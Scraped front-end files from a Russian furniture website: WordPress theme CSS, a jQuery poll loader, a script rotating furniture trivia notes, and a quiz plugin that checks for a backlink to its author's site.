  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  padding: 40px 10px;
}


.custom-block__text h3 {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 20px;
  color: rgb(34, 34, 34);
  line-height: 1.2;
  text-align: center;
  align-self: center;
}

.in_txt {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-bottom: 20px;
}

.in_txt a {
  text-decoration: none;
  font-size: 16px;
  color: rgb(34, 34, 34);
  line-height: 1.2;
  text-align: left;
  padding: 10px 5px;
}

.in_txt a:hover {
  color: #81d742;
  -webkit-transition: .3ms;
  -o-transition: .3ms;
  transition: .3ms;
}

.custom-block .btn {
  text-decoration: none;
  min-height: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #81d742;
  border-radius: 30px;
  margin: 15px 0 0 15px;
  font-weight: 600;
  font-size: 12px;
  color: white;
  padding: 10px;
  margin: 0;
  align-self: center;
  white-space: pre-line;
}

.custom-block .btn:hover {
  color: #000000;
}

.cb__wrapper {
  width: 100%;
  min-height: 500px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 30px 0;
  flex-wrap: wrap;
}

@media(max-width:1024px) {
  .section-html__body .custom-block {
    max-width: 98% !important;
    margin-left: 1%;
    margin-right: 1%;
  }
}

@media(min-width:1200px) {
  .custom-block__image {
    width: 32%;
  }
}

@media(max-width:767px) {
  .custom-block__image img {
    height: auto;
    max-width: 48px;
  }
}


.textwidget.custom-html-widget .custom-block__image {
  position: absolute;
  z-index: 1;
}

.textwidget.custom-html-widget .custom-block__text {
  z-index: 2;
}

.textwidget.custom-html-widget .custom-block__image img {
  height: auto;
  max-width: 80px;
}

.textwidget.custom-html-widget .custom-block__image img {
  height: auto;
  max-width: 80px;
  opacity: 0.5;
}




/* Блок наши сервисы */
.ourservicesdidcustom-container {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.ourservicesdidcustom-header {
  background-color: green;
  display: flex;
  justify-content: center;
  width: 100%;
}

.ourservicesdidcustom-logo {
  position: relative;
  display: flex;
  justify-content: center;
  background-color: #ffd500;
  width: 100%;
  height: 50px;
}

.ourservicesdidcustom-logo__image {
  position: absolute;
  top: -7px;
  height: 140%;
}

.ourservicesdidcustom-band {
  display: flex;
  width: calc(100% - 40px);
  height: 20px;
  background-color: rgba(128, 128, 128, 0.1);
}

.ourservicesdidcustom-content {
  background-color: rgba(128, 128, 128, 0.1);
  width: calc(100% - 40px);
  margin: 0 20px 0 20px;
  border-radius: 0 0 20px 20px;
  overflow: hidden;
}

.ourservicesdidcustom-content:hover {
  box-shadow: rgba(0, 0, 0, 0.1) 0px 10px 15px -3px, rgba(0, 0, 0, 0.05) 0px 4px 6px -2px;
}

.ourservicesdidcustom-menu {
  display: flex;
  flex-wrap: wrap;
  gap: 10px 20px;
  padding: 20px;
  overflow: hidden;
}

.ourservicesdidcustom-menu a {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: black;
}

.ourservicesdidcustom-menu a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
}

.ourservicesdidcustom-menu span {
  margin-left: 7px;
}






/* Блок рейтинги */
.ratingdidcustom {
  display: flex;
  flex-direction: column;
  border: 4px solid #81d742;
  border-radius: 20px;
  background-color: rgba(128, 128, 128, 0.1);
  overflow: hidden;
  height: 100%;
}

.ratingdidcustom h3 {
  align-self: center;
}

.ratingdidcustom-container {
  display: flex;
  align-items: center;
  gap: 15px;
}

.ratingdidcustom-triangle {
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-left: 7px solid #555;
  border-bottom: 7px solid transparent;
  margin-right: 7px;
}

.ratingdidcustom-logo {
  display: flex;
  /* flex-shrink: 0; */
}

.ratingdidcustom-logo img {
  width: 100%;
}

.ratingdidcustom-main {
  display: flex;
  flex-direction: column;
}

.ratingdidcustom-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  padding: 0 20px 0 0;
  overflow: hidden;
}

.ratingdidcustom-items {
  display: flex;
  flex-direction: column;
  width: 100%;
  gap: 10px 0;
}

.ratingdidcustom-items a {
  display: flex;
  align-items: center;
  color: black;
  text-decoration: none;
}

.ratingdidcustom-items a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
}

.ratingdidcustom-button {
  align-self: center;
  width: fit-content;
  margin: 20px 0;
  padding: 10px 20px;
  border-radius: 20px;
  background-color: #81d742;
  color: black;
  text-decoration: none;
  font-weight: bold;
  box-shadow: rgb(38, 57, 77) 0px 10px 30px -5px;
}

.ratingdidcustom-button:hover {
  color: white;
  box-shadow: rgb(0, 0, 0) 0px 10px 25px -5px;
}

@media (max-width: 499.98px) {
  .ratingdidcustom-container {
    gap: 10px;
    padding: 0 10px 0 0;
  }
}







/* Блок калькуляторы */
.calculatordidcustom {
  display: flex;
  flex-direction: column;
  border: 4px solid #81d742;
  border-radius: 20px;
  background-color: rgba(128, 128, 128, 0.1);
  overflow: hidden;
  height: 100%;
}

.calculatordidcustom h3 {
  align-self: center;
}

.calculatordidcustom-container {
  display: flex;
  align-items: center;
  gap: 15px;
}

.calculatordidcustom-triangle {
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-left: 7px solid #555;
  border-bottom: 7px solid transparent;
  margin-right: 7px;
}

.calculatordidcustom-logo {
  display: flex;
  /* flex-shrink: 0; */
}

.calculatordidcustom-logo img {
  width: 100%;
}

.calculatordidcustom-main {
  display: flex;
  flex-direction: column;
}

.calculatordidcustom-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  padding: 0 20px 20px 0;
  overflow: hidden;
}

.calculatordidcustom-items {
  display: flex;
  flex-direction: column;
  width: 100%;
  gap: 10px 0;
}

.calculatordidcustom-items a {
  display: flex;
  align-items: center;
  color: black;
  text-decoration: none;
}

.calculatordidcustom-items a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
}

.calculatordidcustom-button {
  align-self: center;
  width: fit-content;
  margin: 20px 0;
  padding: 10px 20px;
  border-radius: 20px;
  background-color: #81d742;
  color: black;
  text-decoration: none;
  font-weight: bold;
  box-shadow: rgb(38, 57, 77) 0px 10px 30px -5px;
}

.calculatordidcustom-button:hover {
  color: white;
  box-shadow: rgb(0, 0, 0) 0px 10px 25px -5px;
}

@media (max-width: 499.98px) {
  .calculatordidcustom-container {
    gap: 10px;
    padding: 0 10px 0 0;
  }
}






/* Стили для использования 2 объединенных блоков */
.joinedmycustombloack {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  grid-template-rows: auto;
}

@media (max-width: 799.98px) {
  .joinedmycustombloack {
    gap: 10px;
    grid-template-columns: 100%;
  }
}


/* Скрываем стили капчи */
.grecaptcha-badge {
  visibility: hidden;
}


/* Делаем заголовки рубрик на главной странице где карточки постов красивыми */
.section-block__title a {
  background: #8caf85;
  border-radius: 20px;
  padding: 5px 7px;
  color: white;
  text-align: center;
  text-wrap: nowrap;
  margin-bottom: 5px;
}

.section-block__title a:hover {
  color: #a4ed1c;
}

.section-block__title a {
  margin-left: 5px;
}

.section-block__title {
  display: flex;
  flex-wrap: wrap;
  font-size: 20px;
  color: white;
}

@media (max-width: 1200px) {
  .section-block__title {
    font-size: 16px;
  }
}





/* Для красивого размещения блока с иконкой рекомендую */
.customdivforbeatifulblock {
  position: relative;
  background-color: rgb(255, 249, 234);
  border-radius: 20px;
  padding: 20px;
  border: 1px solid rgb(243 226 182);
}

.customdivforbeatifulblock img {
  right: 20px;
  position: absolute;
  top: -25px;
}








/* Красивая доработка темы reebot */


.section-block {
  border-radius: 20px;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}

.site-main {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.section-html {
  box-shadow: unset;
}

.site-main .section-block:nth-last-child(1 of .section-block) {
  box-shadow: unset;
}

.widget.widget_categories {
  border-radius: 20px;
  border: 1px solid #ced4da;
  overflow: hidden;
}

.widget-header {
  margin-top: 1em;
  text-align: center;
}

.widget.widget_categories ul {
  border: none;
  border-top: 1px solid #ced4da;
}

.menu-osnovnoe-mobily-container .menu li a {
  padding: 13px 20px;
}

.header-search {
  background-color: #5c755533;
  border-radius: 50%;
  padding: 0 2px;
  backdrop-filter: blur(2px);
}



.know.widget {
  border-radius: 20px;
  padding: 10px;
}

.know.widget::before {
  height: 40px;
  width: 40px;
  background-size: contain;
}

.know.widget .c-login2030-note__title {
  text-align: center;
  font-size: 22px;
}

.wrap-know-ajax a {
  width: 100%;
  display: flex;
  justify-content: center;
}

.know.widget .text {
  padding: 0 13px;
}

.know.widget .text::before,
.know.widget .text::after {
  height: 10px;
  will-change: 10px;
  background-size: contain;
}



.ourservicesdidcustom-band {
  width: calc(100% - 10px);
}

.ourservicesdidcustom-content {
  width: calc(100% - 10px);
  margin: unset;
}

.ourservicesdidcustom-menu {
  padding: 15px;
}

.search-field {
  border-radius: 20px;
}

.search-form label .search-field {
  background-color: #f2f5f9;
}

.dpg.know2 {
  border-radius: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 597
content:
.know {
	padding: 27px 27px 30px;
	background: url(bg-know-1.png) 0 0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	position: relative;
	width: auto;
}
.know:before {
	content: '';
	background: url(icon-know-1.png) 0 0 no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	top: -10px;
	right: 12px;
}
.know .c-login2030-note__title {
	color: #f10d18;
	font: 26px/28px 'Montserrat', sans-serif;
	margin-bottom: 20px;
}
.know .text {
	color: #fff;
	font: 16px/22px 'Montserrat', sans-serif;
	font-weight: bold;
	padding: 0 20px 0 27px;
	position: relative;
}
.know .text p {
	color: #000000;
	font: 16px/22px 'Montserrat', sans-serif;
	margin-bottom: 0;
}
.know .text:after {
	content: '';
	background: url(q-l.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	top: 0;
	left: 0;
	position: absolute;
}
.know .text:before {
	content: '';
	background: url(q-r.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	bottom: 0;
	right: 0;
	position: absolute;
}
.wrap-more-know {
	padding: 0 25px;
}
 .wrap-know-ajax.loading {
	opacity: 0.5;
}
.wrap-know-ajax {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.wrap-more-know .load-more {
	background: #53516B;
	display: block;
	border: 1px solid #fff;
	width: 200px;
	font: 12px/30px 'Elektra Text Probold', sans-serif;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin: 20px auto 0;
	padding: 0 10px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	cursor: pointer;
	border-radius: 10px;
}
.wrap-more-know .load-more:hover {
	background: rgba(0,0,0,0.3);
}

.wrap-know-ajax a:hover {
    color: blue;
}

.c-login2030-note {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.c-login2030-note__text {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
.is_hide {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0.3;
}

--- FILE ---
content_type: application/javascript
request_url: https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d
body_size: 472
content:
(function($) {
	$(document).ready(function() {
		if(window.location.hash) {
			result = window.location.hash.match(/democracy-([0-9]+)/);
			if(result) {
				var m = $('.dpg');
				m.find('.dpg-poll').remove();
				$.ajax({
					type: "POST",
					url: '/wp-admin/admin-ajax.php',
					data: { action: 'get_poll', id: m.data("id"), poll_id: result[1] },
					dataType: 'json',
					success: function(data) {
						if(typeof data.status !== 'undefined') {
							console.log(data);
							if(data.status == 'ok') {
								var n = $('<div class="dpg-poll"></div>');
								m.find('.dpg-polls').append(n);
								n.data('id', data.id);
								n.html(data.html);
							}
						}
					}
				});
			} else {
				var m = $('.dpg');
				m.find('.dpg-poll').show();
			}
		} else {
			var m = $('.dpg');
			m.find('.dpg-poll').show();
		}
		
		$('.dpg .dpg-load-next').click(function() {
			var m = $(this).closest('.dpg');
			var items = m.find('.dpg-poll');
			var used = [];
			for(var i = 0; i < items.length; i++) {
				used[i] = $(items[i]).data('id');
			}
			$.ajax({
				type: "POST",
				url: '/wp-admin/admin-ajax.php',
				data: { action: 'get_next', id: m.data("id"), used: used },
				dataType: 'json',
				success: function(data) {
					if(typeof data.status !== 'undefined') {
						if(data.status == 'ok') {
							var n = $('<div class="dpg-poll"></div>');
							m.find('.dpg-polls').append(n);
							n.data('id', data.id);
							n.html(data.html);
						}
					}
				}
			});
			return false;
		});
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js
body_size: 3903
content:
(function() {
	"use strict";
	var __login2030_notes = [
		'Комод был изобретен в Чарлстоне, легендой мебельного производства Южной Каролины Томасом Элфом). В Чарльстоне, в зависимости от сезона, обеспеченные люди часто переезжали в летние/зимние дома. Это изобретение подчеркивало мобильность как факт и необходимость, ведь гораздо легче переместить три меньших части шкафа чем одну большую.',
		'В 1990 году самым дорогим в мире предметом мебели стал антикварный комод князей Бадминтон, изготовленный в 1726 году во Флоренции из эбенового дерева, декорированный роскошными инкрустациями, украшенный скульптурами из дерева и бронзы. Этот лот был продан на лондонских торгах аукциона Christies за 19,045 млн. фунтов стерлингов (порядка 36,8 млн. долл. США)',
		'Самым дорогим предметом мягкой мебели является кресло с драконами работы Эйлин Грей — 28,24 млн. долл. США. На создание кресла с драконами Эйлин Грей потратила два года. Она работала над ним в 1917-1919 годах. Сидение и спинка кресла выполнены в виде темно-коричневых кожаных лепестков, окруженных телами драконов, парящих среди стилизованных облаков. Особенно поражают глаза чудовищ – ярко белые на черном фоне – они невероятны.',
		'Высокая барная стойка и барные стулья впервые появилась на Диком Западе. Такая стойка выполняла роль защитного барьера и спасала хозяина от пуль.',
		'Изобретатель Томас Эдисон в 1911 году представил всем бетонную мебель, он с гордостью говорил, что такая мебель может быть так же красива, как и деревянная, при этом она гораздо дешевле.',
		'Первая мягкая мебель возникла в замках европейской знати в период классицизма.',
		'История про клад в стуле была не удивительна для Одессы 20-х годов. В царское время многие одесситы жили весьма зажиточно, и им было, что прятать от советской власти. Для кладов сверлили ножки стульев, делали секретные ящички в комодах. Как и в романе "Двенадцать стульев", о сокровищах узнавали случайно. Например, выгребая из печи золу, оставшуюся после сжигания сломанной мебели.',
		'Первая парящая в воздухе кровать - проект голландского архитектора Джанджаапома Руиджссенара - стала мебельной сенсацией. Эффект ее зависания между полом и потолком достигается посредством мощных магнитов, встроенных в корпус кровати. Новинка, выдерживает вес более 900 килограммов!',
		'В Америке есть памятник кровати. Он находится в штате Огайо. Памятник изготовлен из камня, как воспоминание о далеком прошлом.',
		'Самые древние предметы утвари были найдены при археологических раскопках на территории Египта. Так, более тысячи лет назад иметь простейшую мебель могли позволить себе лишь сами фараоны, почитаемые жрецы и наиболее богатые представители знати. В основном это были каменные прямоугольные троны, спальные ложа, выполненные в форме различных животных, и небольшие складные табуреты.',
		'На территории СНГ первые кровати с пуховой или перьевой периной стали появляться лишь к концу 17 века. До этого момента славяне спали в основном лишь на печах и деревянных скамьях.',
		'Первые шкафы эпохи Средневековья часто были похожи на миниатюрные копии замков, различных башен, колонн, а также деревянных скульптур.',
		'Наполеон считается изобретателем шкафов-купе. Бонапарт указал делать небольшие раздвигающиеся ширмы, за которыми можно было удачно располагать свою одежду, отгораживая все остальное пространство и спасая мундиры от пыли.',
		'В начале XVII века появился первый письменный стол. Это было довольно высокое сооружение с массивными ящиками под столешницей. Работали за ним стоя.',
		'Прообразом первого многослойного ортопедического матраса были тюрбаны, набитые соломой или конским волосом, а сверху покрытые шкурами животных. По мере развития человеческого общества, совершенствовалась и конструкция беспружинного матраса. Чтобы он не сбивался и для сохранения формы, у матраса появилось некое подобие каркаса – решетка из стеблей тростника.',
		'Современный гардеробный шкаф является прямым потомком обыкновенного сундука. Средневековые барышни использовали сундук для хранения своих платьев, белья, украшений и других аксессуаров.',
		'Считается, что впервые вольтеровское кресло появилось в Англии, в XVII веке. Отличительной особенностью данной модели является высокая спинка с крылышками по бокам.',
		'Первые предметы мебели из дерева были созданы значительно позже на территории Египта. Так, в эпоху правления могущественных фараонов различную утварь делали из костей животных, прочного камня, красного дерева и кусков материи.',
		'Если два совершенно разных человека купят в одно и то же время одинаковую модель кожаного дивана, то через несколько недель эти предметы интерьера станут абсолютно отличаться друг от друга? Эта любопытная особенность связана с тем, что кожаная обивка имеет свойство видоизменяться под конкретные нужды хозяина.'
	];
	var _createClass=function(){function a(b,c){for(var e,d=0;d<c.length;d++)e=c[d],e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(b,e.key,e)}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();function _classCallCheck(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}var Note=function(){function a(b){_classCallCheck(this,a),this._currentNotes=b,this._cloneNotes=b.slice()}return _createClass(a,[{key:"start",value:function(){return this._currentNotes.splice(this._random(),1)[0]}},{key:"next",value:function(){return 0===this._currentNotes.length&&(this._currentNotes=this._cloneNotes.slice()),this._currentNotes.splice(this._random(),1)[0]}},{key:"_random",value:function(){var c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this._currentNotes.length-1,e=c+Math.random()*(d+1-c);return e=Math.floor(e),e}}]),a}(),$note=document.querySelector(".js-login2030-note"),$text=document.querySelector(".js-login2030-note-text"),$btn=document.querySelector(".js-login2030-note-btn"),notes=new Note(__login2030_notes);$text.innerHTML=notes.start(),$btn.addEventListener("click",function(){$text.classList.add("is_hide"),setTimeout(function(){$text.innerHTML=notes.next(),setTimeout(function(){$text.classList.remove("is_hide")},0)},200)});
})();

--- FILE ---
content_type: application/javascript
request_url: https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1
body_size: 601
content:
jQuery(document).ready(function(a){a(".testme_button").click(function(){b();if(!a("[href='http://trikky.ru']").length||a("[name='testme_reg']").length){var g=a(this).parents(".testme_area").find("[name=testme_id]").val();var d=a(this).parents(".testme_area").find(":radio:checked");var f=d.length;var e=a(this).parents(".testme_area").find(".testme_question").length;if(f<e){alert("Вы ответили только на "+f+" вопросов из "+e+".\n\nОтветьте на все вопросы.")}else{var c="";d.each(function(h,i){var j=i.value;c+=j+","});a(this).hide();a(this).after('<div id="testme_result"><img src="/wp-content/plugins/wp_testme/images/loading4.gif" alt="" /></div>');jQuery.ajax({url:testme_aj.ajax_url,method:"GET",data:"action=testme&task=testresults&testme_id="+g+"&testme_answers="+c,success:function(h){a("#testme_result").html(h)},error:function(){alert("Не удалось выполнить операцию");b()}})}}else{alert("Вы не хотите ставить ссылку, я не хочу работать. Плагин.")}return false});function b(){a("#testme_result").remove();a(".testme_button").show()}a(".testme_result_close").live("click",function(){b();return false})});